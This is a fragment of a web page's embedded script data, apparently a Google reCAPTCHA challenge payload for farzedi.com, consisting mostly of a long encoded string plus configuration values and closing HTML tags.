wq7Dhh7ClsKGScO/XmQoQwPDjj7CssK/McKKZ8KYeEo2f316wp47w6jCqsKQE8OiM8KDw7pRWjlTwqkMNxnDpi5FLnTDtzjCrMKJwqDDq8Oxw5N2d0PDtcOTwrLDtl0Bwo8AIMK4w6PDiBPCgABeGcORwqUEMAF3W8OmJMOGGHTDoVDCghQEwojCoHV/w4vDtyFzw5/DkU4kUR44D3nCh8KrDRRxTMKhVjEqw5J+Pjc4bmlaC1M0w4fDl8KpwojDiX/DvCJDwok5w5rCi07CosOjw4IYDCI0H8OFw4nDrEpsw5HCm8KKVxXDqsOdBcOMwoclwovDrEUDQxUJJULCj017CsOwwrwcw7R6wqBWwq/CvsOrw6R2Sn0XHMK8w6JcbMKYXcKaDxTDnn8Fw5/CtXvDncKTclPDuMO7wqLCiVklw4vCqsKMD8OjwqLDv0gJJBHCnsKAw6fCuMKtGSlSby02cMO1wo/CrMKhw57CvF/DpyfDosKww5vCv3h2R8K+R8OHaXd/S8O/w6ISwoUSQVXCu8KdeB50d8OkwoTDjkVqwqxjV2diYxPCqj3DlMO4w4PDg8O5QxDDssKpwpHCmcK8KHRhcBnDqMOTYwPDtDYwwrdbwrNmF2/DmMKaw4NXRFxnBsKsw7tHDcKAw4t0NjRCAi/Dvm8qQsK2wqBhwpfCkmrCpsOZwr9KTcK/RGtQKHYAwqnDpMOLVMKDwpLDmT1yFmbChTFdwoliwqvDlmdccktewp3ChXgXaUdmUsKiLMKkw6dkw6XChQDDrkkWwqzCnCR0w7vCpDxHO8OLw6YBw77Dj8O2wp/CtcOTCcKpw5DDmSVcw6wJw7M/CMK/DMODwpYdbsOlwrwVwqwCfsKdw54GCRHDksKNwpoOw5dhYMKSDsKLwq/CtsOmGgh5cXzClSjDt3XDosKxZ8K+wpjDrsOlRwQRGEzCogQWVDB6NsODw6Y+wq0Rc0EmJMO0wqUweMOHwrF8HcOiw4YJwqrCrz3CmllyM8KFw5HDoMK6w7DCusOkwr/DqMOHwoLCp8K1wpUVw5BbU8O+TsK0wpNPw6bCvytvBXcIA8KrBxxcQ8KBbhDCsDs+UG8pw57CvcOOw6PDrcKuM8K0IcKba1sfwpZSwpvDmncaYMOZVWHDvynCmcKgEzPCrsKGE8O5RC1/LcOHB8OZHELDuDA+wqo/wot+XcOuw7HDgsKFworCl8KSwo8Dw605w6rCgzHDjsKYwrbCjEDCjcOSwqZVSMO0RmzCrcO7NMOrMsK3wqrCujvCtcK8cMK0PEUsw53DjsKWw5YaPcKQw5vCiwvDmMKSGMK/w7Faw4jCgMKYworCiik7w6oow4nDt8O+ZcKJw4HCpMOkbMOcOEhRw79Awqp1wpTDuh7Cl8ORBzIUw6jDqMOgeSYJw6jCpMOlw4cCwrvDsMOEw6TDv2h/aXjCixQDwrfCnsKhQjDCj8KNQMKZF8OQwozDryl4wqjCu0QEKWXDusK3bj9CNkxdw5QCw654C8OVfMK8eHgdAxrDnsKwVC89wrcrw6NSOMOvFAAQwrnDk38Sw4/CiyF/[base64]/CjDQpfkXDlE7DgGzDlsOlcHlbBcOKCsOWKi49AzUZw6dpf0vCq05qCnl6fMOJYyDDisOZwpPDrXcSEsKCFD/Cp17Cg8KTGXgCw4M0NSLChSUrwqjDsFLCl8OTaCXCi8Kew50SMcOhJsO7YnfDkxAOworCmy/CosK+wq/[base64]/CtF8kHnYgwr/CuRTCpjDDvSgqHiVhw4PCg2PDl8KAw6g1w5xcZVl/[base64]/H8Opwo8TfcK1w4vCqAAKPTslXcOdIMKzw742H2LDmnVxEMONwrzDjl3DuxxRwqnDigrCvMKpw6nCgD4NXGR3CMOBwq0xFMKIworDk8Kbwp7DnDsYw5h/XHJqBcOhw77CmVcfRMKQwr/Col5LAULDiTNQYsOyFMKmawbDhsO6YcKTw49FwobCjxvDsyBgYi0SI1nDu8OQEhLDrcKGCMOMGGFLaMK4w4IyHcKnw6F8wqDClhnCisOCWX/CskHDk3rDk8O1woRpSsOUwoTDl8O5aMOVw7nCjMKTw7cFwrLDkcOSFg9ow7LCh3U3TC/[base64]/KX3Dt3zCp8K+wrTDlcKlGjrCosO0SMKCwoXDrR/Do8K7V8KFG3JsSi5qEsKlwoXDsFXCgcO6L8O7w47Coh/DlcOywrkmwp1tw58rPcKTCg3DqsKLw5PCkMOdw5A2w68mBzfDuHs9asONw7DCl0zDu8ODU8O4Q8OSw5xewr7CgjLDkksFfsOzWcKeAkpxBMK6cMO5woQ7EcOTWyLDtcKew4/DmMKTTmXDhm0sVsKNAUfDlsKJw6c/w65/DQgHS8KUGsKqw7vCh8Oiw7LCtcOYwoHClVzDicKlw7xANCTCkgvClcKqdsOsw5zCkSF2wrTDl207wqfDpljDqCYjX8O4wp8Ow7VRw5vCksOdw6/ClmlUbibDncOAZXZPesOZw581DWnCk8OCwrzDsSpKw6VsYEYCwr4Lw7LCvsKIwoABwpXCicK4wplHwrURw7VsPFjDhjRhGxxNw7w6WmpVL8K1wr7CpB13bn4qwqzDg8KxIgIvFmUJwqjDh8KAw6jCqcO5wrEIw77DvMKZwptPYMKBw5/[base64]/Coxcrwrkow43Dt8OfwrsTO3JTwoFvw7DDgjXCtcO/wqEFwqNywp4da8OMw6nCj1RzwrUYO3oKw7fDpFLCiBtLw6Z7w7LCqkXCiDbDtMOSw7x5KcOJw6TCmTMnHMO8w7AKw6RFTcKnb8KOwqdzNBcYwqVywr5SMTZSw6YIw6p/[base64]/CoDAWARYvWXTCo8OOe8OxWMK/wp7Cgi7DjMOEGMO+w6ZjQ8OXeA/CssKqM0VhE8OLUWvDvsKkACTCp8OhwqzDgMO1B8O8F8OBSgVtJzjDjcKgOxPCmsKvw5jChcOqfRnCoQk3LsKNJB3CgMO2w683C8K6w4ZZIMKfMMKjw7DDt8Kewq/[base64]/CncKZw7rDisKCDMOEw7TDsQHCkMO1wq7DmEQkCMO9wrJJwrYgw75gwpsOwq5awp0tHlxkP8K3R8Kcw49DZMKhwq/[base64]/wrwsw7JRwpDCiUDDrcK7VFTCnMO0OGvDiSnCl2l+w43DniM5wpkzw4HCmVwkwrYDa8OvJsKGwpjDnh09w6DCiMOZYcKlw4NVwq9lwqPCin1WDWXCuXXCqcKuw6fCjHnDk0k4Tyh8CMKKwo1Uwp7Dg8KVwrXDuHHCgywXw5E/VMKjwpfDuMKLw4HCsjUPwoBFFcKJwqvChcONbn8jwrQvL8OgWsK6w69iQwTDh1w1w4/CiMKbbXFSdmPDjcONEMOJwqLCiMKhG8KnwpoyG8KwJxPCrgTCr8KlTsOIwoDCssKawoI1WT8dwrtLczTCkcOFwqd5fiHCvS3Dr8K4wplOBTNew6LDphl7wpljAivDnMKWw4PCvHYSw7o8wqzDv2rCrFg9w6fDnRrCmsKow7Q2FcK2wonDmD/[base64]/U1cYwocNVwMcwowwwrhTFcKhKsOWwpllHl3Du3DCrxw/[base64]/CqmxOw7pLXy7CgsKewqvDplDDq8OiwqVZw4hMFlDCk0AhcFXCsXPCu8KwDsORLcODwp/[base64]/CoMK+wr/Cl8OKNxQvGMKVFMKSNxsiIEbCswt0wrkWW3rDlcKkU8OEUcKcwrUswrfCoxhxw6XClcO6RMK9KBrDusKIw6JhY1fDj8KJb2MkwohMVMKcwqUfw4bDmCLCrw7DnBHDg8OoOsKIwrTDrznCjsKQwrLDiVIhN8KaA8Kew6rDmHfDjsKreMKdw4jCj8K6BwFfworCkVTDsg/Dg3FtQcOjanRxPcKRw5nCo8K/dEjCuTLDuSrCsMKNw79fwr8HUMKEw5/Do8OXw6sFwoByA8OOdBhYwqshWkrDnMOwdMONw5rCnEYgGkLDrDrDtMKIw7zCgsORw6vDmA4mwprDrVvCisK6w7Qhw7vCtlpTRcKJK8Kxw6PDvcK7LhfCkjdZw5LCvcOQwoJzw7nDoUHDpMK/WQw7IggAaT4nV8Khw6XCj1xWYMObwp8\\u003d\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,883],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X0j7j2sXe+6MRTpS55Fbsko1FWbPYwwaIExuXaH9kIU\\u003d\x22,1,0,null,1,1765969621637,0,0,[185,39,152],null,[253,158,251],\x22RC-MT5ibbWt-M2Stg\x22,null,null,null,null,null,\x220dAFcWeA4r_jJe1WO95N_el7m_9FvnDoJL1-loFpzcOhKxrQNXeqvwS4RwKm23Jva8uKak4ztkb9P4lSvLZZ80MOVRibraPRBdvQ\x22,1766052421705]");
    </script></body></html>